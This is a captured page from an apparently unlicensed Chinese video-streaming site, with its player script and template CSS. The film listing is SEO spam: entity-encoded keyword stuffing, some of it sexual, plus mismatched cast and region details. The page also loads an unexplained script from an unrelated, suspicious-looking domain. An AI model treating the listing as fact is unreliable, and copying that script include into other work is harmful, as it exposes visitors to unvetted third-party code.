

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.szbekq.com/205.html
body_size: 4503
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x5927;&#x9999;&#x4F0A;&#x4E00;&#x4EBA;&#x4E00;&#x716E;&#x4E00;&#x533A;</title><meta name="keywords" content="&#x91CE;&#x5916;&#x4E00;&#x9762;&#x819C;&#x80F8;&#x53E3;&#x4E00;&#x9762;&#x819C;&#x4E0B;"><meta name="description" content="&#x6B27;&#x7F8E;&#x9AD8;&#x7EA7;rapper&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700; &#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535; &#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B; &#x578B;。"><link rel="stylesheet" href="/template/breeze/css/style.css?v=1765184330"></head><body class="2830634921054b7 breeze-body"><header class="breeze-header"><div class="205d6ee93528 breeze-container"><div class="11a1668d90d7 breeze-brand"><a href="/" class="breeze-logo"><span class="9bf4f8a77dd0841523 breeze-logo-icon">🌿</span><span class="2fe790ba0d86 breeze-logo-text">&#x5927;&#x83E0;&#x841D;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</span></a></div><nav class="70067bded5174220fec30 breeze-nav"><a href="/" class="breeze-nav-item">首页</a><a href="/list-1html" class="breeze-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="breeze-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="breeze-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="breeze-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="breeze-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="breeze-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="breeze-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="breeze-nav-item">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="breeze-nav-item">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="breeze-nav-item">&#x5267;&#x60C5;&#x7247;</a></nav><form class="breeze-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="E30c7a1225cc breeze-search-box"><svg class="breeze-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="breeze-search-input"></div></form><button class="breeze-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div></header><main class="05000403b5de9c8866 breeze-main"><section class="06349246203b breeze-detail-page"><div class="86824fdcf988226770ee9 breeze-container"><div class="10da49c2a383 breeze-breadcrumb"><a href="/">首页</a><span class="8b24c5ec0f5b breeze-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="28306349239e0d7d21 breeze-breadcrumb-sep">/</span><span class="19041a096801 breeze-breadcrumb-current">&#x5927;&#x9999;&#x4F0A;&#x4E00;&#x4EBA;&#x4E00;&#x716E;&#x4E00;&#x533A;</span></div><div class="13162a5283542244b82f2 breeze-detail-content"><div class="9d7471c78038 breeze-detail-poster"><img src="https://snzypic.vip/upload/vod/20240822-1/5b044dab70555c0376fba56d52fb9dab.jpg" alt="&#x5927;&#x9999;&#x4F0A;&#x4E00;&#x4EBA;&#x4E00;&#x716E;&#x4E00;&#x533A;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"></div><div class="063492a924ac breeze-detail-info"><h1 class="breeze-detail-title">&#x5927;&#x9999;&#x4F0A;&#x4E00;&#x4EBA;&#x4E00;&#x716E;&#x4E00;&#x533A;</h1><div class="896e8a2feec812b92a breeze-detail-stats"><div class="441d9202be0f breeze-stat-item"><span class="Fa616b4eeca35299144b3 breeze-stat-value">2026</span><span class="49275ebafc7a breeze-stat-label">年份</span></div><div class="1cc558a2bf0f breeze-stat-item"><span class="Dd2cda567de5982569 breeze-stat-value">&#x53F0;&#x6E7E;</span><span class="80545a118350 breeze-stat-label">地区</span></div></div><div class="283063492b1a29ce83a07 breeze-detail-meta"><div class="Cdc90203286e breeze-detail-meta-item"><span class="Ec59869ade8a breeze-meta-label">导演：</span><span class="1b1632a2c638cd89f4 breeze-meta-value">&#x5E03;&#x83B1;&#x6069;·&#x65AF;&#x6D3E;&#x514B;</span></div><div class="06349253108c breeze-detail-meta-item"><span class="85f84e9517addd5da6eee breeze-meta-label">演员：</span><span class="7b1170387d28 breeze-meta-value">&#x8FDE;&#x5C3C;·&#x8A79;&#x59C6;&#x65AF;,&#x5965;&#x65AF;&#x4E01;·&#x963F;&#x6885;&#x91CC;&#x5965;,&#x83AB;·&#x67EF;&#x6797;&#x65AF;,&#x51EF;&#x4F26;·&#x6234;&#x7EF4;,&#x91D1;·&#x8FEA;&#x80AF;&#x65AF;,&#x79D1;&#x5C14;&#x66FC;·&#x591A;&#x660E;&#x6208;</span></div><div class="42527a516ee1 breeze-detail-meta-item"><span class="2830634922fb168815 breeze-meta-label">语言：</span><span class="8b58ba557050 breeze-meta-value">&#x56FD;&#x8BED;</span></div><div class="0c6f00207788f1f975930 breeze-detail-meta-item"><span class="8a5eb192f2df breeze-meta-label">状态：</span><span class="063492fd6caa breeze-meta-value">&#x66F4;&#x65B0;&#x81F3;76&#x96C6;</span></div></div><div class="E5af8b2afb9a5f0506 breeze-detail-desc"><h3 class="breeze-desc-title">简介</h3><p class="743db12d485b breeze-desc-text">&#x6B27;&#x7F8E;&#x9AD8;&#x7EA7;rapper&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700; &#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535; &#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B; &#x578B;。</p></div></div></div><div class="28d58d954ebc1e3ca5ef0 breeze-detail-player-section"><div class="492577cab1b6 breeze-player"><div class="Dabe4029be38 breeze-player-wrapper"><div style="position:relative;"><div id="artplayer-container-breeze" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;overflow:hidden;"></div></div></div><div class="2830634928fd37a8aa402 breeze-player-controls"><div class="5032b2efbda1 breeze-player-group"><label class="breeze-player-label">选集</label><div class="36423720e0f5 breeze-episode-list" id="episode-list"><a href="/vodplay-3839041155--1.html" class="breeze-episode-link active">&#x66F4;&#x65B0;&#x81F3;76&#x96C6;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至76集","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-breeze',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/5b044dab70555c0376fba56d52fb9dab.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'breeze-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.breeze-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.breeze-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.breeze-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.breeze-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.breezePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.breezePlayerStart();
    }
})();
</script></div></div></section></main><footer class="breeze-footer"><div class="4064d6cc74ee2ff4fd breeze-container"><div class="063492d11d24 breeze-footer-content"><div class="B505e87b4cb32a768b372 breeze-footer-section"><h3 class="breeze-footer-title">&#x5927;&#x83E0;&#x841D;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</h3><p class="942235a6a5bc breeze-footer-text">提供最新、最热门的影视内容，打造舒适的观影体验。</p></div><div class="D1bffae6391a breeze-footer-section"><h4 class="breeze-footer-subtitle">快速链接</h4><div class="2830634922375d216c breeze-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="1f6c258a5886 breeze-footer-section"><h4 class="breeze-footer-subtitle">分类导航</h4><div class="8731b12611c45c308b46c breeze-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="7ebb2c2e6341 breeze-footer-bottom"><p>© 2026 &#x5927;&#x83E0;&#x841D;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;. All rights reserved.</p></div></div></footer><script src="/template/breeze/js/main.js?v=1765183458"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.szbekq.com/template/breeze/css/style.css?v=1765184330
body_size: 4014
content:
/* Breeze Template - 简洁舒适风格，浅色配色 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --breeze-bg: #f8fafc;
    --breeze-surface: #ffffff;
    --breeze-surface-light: #f1f5f9;
    --breeze-text: #1e293b;
    --breeze-text-light: #64748b;
    --breeze-primary: #0ea5e9;
    --breeze-primary-light: #38bdf8;
    --breeze-primary-dark: #0284c7;
    --breeze-accent: #10b981;
    --breeze-border: #e2e8f0;
    --breeze-shadow: rgba(0, 0, 0, 0.08);
}

body.breeze-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--breeze-bg);
    color: var(--breeze-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.breeze-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 40px;
}

/* Header */
.breeze-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--breeze-border);
    transition: all 0.3s;
    box-shadow: 0 1px 3px var(--breeze-shadow);
}

.breeze-header .breeze-container {
    position: relative;
}

.breeze-header.scrolled {
    box-shadow: 0 2px 8px var(--breeze-shadow);
    background: rgba(255, 255, 255, 0.98);
}

.breeze-header-bg {
    position: absolute;
    inset: 0;
    background: linear-gradient(135deg, rgba(14, 165, 233, 0.05), rgba(16, 185, 129, 0.05));
    opacity: 0;
    transition: opacity 0.3s;
}

.breeze-header:hover .breeze-header-bg {
    opacity: 1;
}

.breeze-header .breeze-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 60px;
    gap: 40px;
    position: relative;
    z-index: 1;
}

.breeze-brand {
    flex-shrink: 0;
}

.breeze-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--breeze-text);
    transition: transform 0.3s;
}

.breeze-logo:hover {
    transform: scale(1.05);
}

.breeze-logo-icon {
    font-size: 32px;
}

.breeze-logo-text {
    font-size: 26px;
    font-weight: 700;
    color: var(--breeze-primary);
}

.breeze-nav {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    flex: 1;
}

.breeze-nav-item {
    padding: 10px 20px;
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 15px;
    border-radius: 8px;
    transition: all 0.3s;
}

.breeze-nav-item:hover {
    color: var(--breeze-primary);
    background: rgba(14, 165, 233, 0.1);
}

.breeze-search {
    flex-shrink: 0;
}

.breeze-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--breeze-surface-light);
    border: 1px solid var(--breeze-border);
    border-radius: 24px;
    padding: 10px 16px;
    transition: all 0.3s;
    min-width: 280px;
}

.breeze-search-box.focused {
    border-color: var(--breeze-primary);
    box-shadow: 0 0 0 3px rgba(14, 165, 233, 0.1);
    background: var(--breeze-surface);
}

.breeze-search-icon {
    color: var(--breeze-text-light);
    flex-shrink: 0;
}

.breeze-search-input {
    background: transparent;
    border: none;
    color: var(--breeze-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.breeze-search-input::placeholder {
    color: var(--breeze-text-light);
}

.breeze-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.breeze-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--breeze-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.breeze-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.breeze-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.breeze-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.breeze-main {
    padding-bottom: 60px;
}

/* Hero Section */
.breeze-hero {
    position: relative;
    height: 80vh;
    min-height: 500px;
    display: flex;
    align-items: center;
    margin-bottom: 40px;
    overflow: hidden;
}

.breeze-hero-bg {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    filter: brightness(0.4);
}

.breeze-hero-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to top, var(--breeze-bg) 0%, transparent 50%);
}

.breeze-hero-content {
    position: relative;
    z-index: 1;
    max-width: 600px;
    padding: 0 60px;
}

.breeze-hero-title {
    font-size: 64px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
}

.breeze-hero-stats {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
    flex-wrap: wrap;
    align-items: center;
}

.breeze-hero-stat {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 16px;
    color: var(--breeze-text-light);
}

.breeze-hero-stat-icon {
    font-size: 18px;
}

.breeze-hero-stat-value {
    font-weight: 600;
    color: var(--breeze-text);
}

.breeze-hero-description {
    font-size: 18px;
    color: var(--breeze-text-light);
    margin-bottom: 30px;
    line-height: 1.6;
    max-width: 600px;
}

.breeze-hero-actions {
    display: flex;
    gap: 16px;
}

.breeze-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s;
    text-decoration: none;
}

.breeze-btn-primary {
    background: var(--breeze-primary);
    color: white;
}

.breeze-btn-primary:hover {
    background: var(--breeze-primary-dark);
    transform: scale(1.05);
}

.breeze-btn-secondary {
    background: rgba(255, 255, 255, 0.2);
    color: white;
    backdrop-filter: blur(10px);
}

.breeze-btn-secondary:hover {
    background: rgba(255, 255, 255, 0.3);
}

/* Row Section - 横向滚动 */
.breeze-row {
    margin-bottom: 50px;
}

.breeze-row-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
    padding: 0 60px;
}

.breeze-row-title {
    font-size: 24px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-row-more {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.breeze-row-more:hover {
    color: var(--breeze-primary);
}

.breeze-row-content {
    position: relative;
    padding: 0 60px;
}

.breeze-row-scroll {
    display: flex;
    gap: 16px;
    overflow-x: auto;
    overflow-y: hidden;
    scroll-behavior: smooth;
    padding-bottom: 10px;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.breeze-row-scroll::-webkit-scrollbar {
    display: none;
}

/* Card */
.breeze-card {
    flex-shrink: 0;
    width: 240px;
    transition: transform 0.3s;
}

.breeze-card:hover {
    transform: scale(1.05);
    z-index: 10;
}

.breeze-card-link {
    display: block;
    text-decoration: none;
    color: inherit;
}

.breeze-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--breeze-surface);
    margin-bottom: 12px;
}

.breeze-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-card-image img {
    transform: scale(1.1);
}

.breeze-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.breeze-card:hover .breeze-card-overlay {
    opacity: 1;
}

.breeze-play-btn {
    width: 64px;
    height: 64px;
    background: rgba(255, 255, 255, 0.9);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-play-btn {
    transform: scale(1.1);
}

.breeze-play-icon {
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-play-icon {
    transform: scale(1.1);
}

.breeze-card-badge {
    position: absolute;
    top: 8px;
    right: 8px;
    background: var(--breeze-accent);
    color: white;
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 600;
}

.breeze-card-time {
    position: absolute;
    bottom: 8px;
    right: 8px;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
}

.breeze-card-info {
    padding: 0 4px;
}

.breeze-card-content {
    padding: 12px 4px 0;
}

.breeze-card-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
    margin-bottom: 8px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.4;
}

.breeze-card-meta {
    font-size: 14px;
    color: var(--breeze-text-light);
    margin-top: 4px;
}

.breeze-meta-tag {
    font-size: 12px;
    color: var(--breeze-text-light);
    padding: 2px 8px;
    background: var(--breeze-surface);
    border-radius: 4px;
}

/* List Page */
.breeze-list-page {
    padding: 40px 0;
}

.breeze-page-header {
    margin-bottom: 40px;
    padding: 0 60px;
}

.breeze-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
    color: var(--breeze-text-light);
}

.breeze-breadcrumb a {
    color: var(--breeze-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.breeze-breadcrumb a:hover {
    color: var(--breeze-primary);
}

.breeze-breadcrumb-sep {
    color: var(--breeze-text-light);
}

.breeze-breadcrumb-current {
    color: var(--breeze-text);
}

.breeze-page-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 12px;
}

.breeze-page-count {
    font-size: 16px;
    color: var(--breeze-text-light);
}

/* Section - 首页分类区块 */
.breeze-section {
    margin-bottom: 60px;
    padding: 40px 0;
}

.breeze-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 24px;
    padding: 0 60px;
}

.breeze-section-title {
    font-size: 28px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-section-more {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.breeze-section-more:hover {
    color: var(--breeze-primary);
    gap: 8px;
}

.breeze-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    gap: 24px;
    padding: 0 60px;
}

.breeze-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--breeze-text-light);
}

/* Pagination */
.breeze-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-top: 60px;
    padding: 0 60px;
}

.breeze-page-btn {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.breeze-page-btn:hover {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.breeze-page-num {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.breeze-page-num:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-page-num.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-page-ellipsis {
    color: var(--breeze-text-light);
    padding: 0 8px;
}

/* Detail Page */
.breeze-detail-page {
    padding: 40px 0;
}

.breeze-detail-content {
    display: flex;
    gap: 40px;
    margin-top: 30px;
    margin-bottom: 40px;
    align-items: flex-start;
}

.breeze-detail-poster {
    flex-shrink: 0;
    width: 280px;
    max-width: 100%;
    aspect-ratio: 2/3;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px var(--breeze-shadow);
    background: var(--breeze-surface-light);
}

.breeze-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.breeze-detail-info {
    flex: 1;
    min-width: 0;
}

.breeze-detail-title {
    font-size: 48px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
}

.breeze-detail-stats {
    display: flex;
    gap: 24px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.breeze-stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 16px;
}

.breeze-stat-icon {
    font-size: 20px;
}

.breeze-stat-value {
    font-weight: 600;
}

.breeze-stat-label {
    font-size: 14px;
    color: var(--breeze-text-light);
    margin-left: 4px;
}

.breeze-detail-meta {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 24px;
}

.breeze-detail-meta-item {
    display: flex;
    gap: 12px;
    font-size: 16px;
}

.breeze-meta-label {
    color: var(--breeze-text-light);
    min-width: 60px;
}

.breeze-meta-value {
    color: var(--breeze-text);
}

.breeze-detail-desc {
    margin-top: 24px;
}

.breeze-desc-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    color: var(--breeze-text);
}

.breeze-desc-text {
    font-size: 16px;
    line-height: 1.8;
    color: var(--breeze-text-light);
}

.breeze-detail-player-section {
    padding: 40px 0;
}

/* Player */
.breeze-player {
    margin-top: 40px;
}

.breeze-player-wrapper {
    margin-bottom: 30px;
}

.breeze-player-controls {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.breeze-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.breeze-player-label {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
}

.breeze-source-list,
.breeze-episode-list {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.breeze-source-btn,
.breeze-episode-btn {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.breeze-source-btn:hover,
.breeze-episode-btn:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-source-btn.active,
.breeze-episode-btn.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-episode-link {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    font-size: 14px;
    text-decoration: none;
    transition: all 0.3s;
    display: inline-block;
}

.breeze-episode-link:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-episode-link.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

/* Footer */
.breeze-footer {
    background: var(--breeze-surface);
    border-top: 1px solid var(--breeze-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.breeze-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
    padding: 0 60px;
}

.breeze-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.breeze-footer-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
    margin-bottom: 8px;
}

.breeze-footer-text {
    font-size: 14px;
    color: var(--breeze-text-light);
    line-height: 1.6;
}

.breeze-footer-links {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.breeze-footer-links a {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.breeze-footer-links a:hover {
    color: var(--breeze-primary);
}

.breeze-footer-bottom {
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid var(--breeze-border);
    color: var(--breeze-text-light);
    font-size: 14px;
    padding: 0 60px;
}

/* Vodplay Page */
.breeze-vodplay-page {
    padding: 40px 0;
}

.breeze-vodplay-header {
    margin-bottom: 30px;
}

.breeze-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    color: var(--breeze-text);
}

.breeze-vodplay-meta {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.breeze-vodplay-tag {
    padding: 6px 12px;
    background: var(--breeze-surface);
    color: var(--breeze-text-light);
    border-radius: 6px;
    font-size: 14px;
}

.breeze-vodplay-player {
    margin-bottom: 40px;
}

.breeze-vodplay-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--breeze-text-light);
    font-size: 18px;
}

.breeze-vodplay-actions {
    display: flex;
    justify-content: center;
    margin-top: 40px;
}

.breeze-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 8px;
    text-decoration: none;
    font-size: 16px;
    transition: all 0.3s;
}

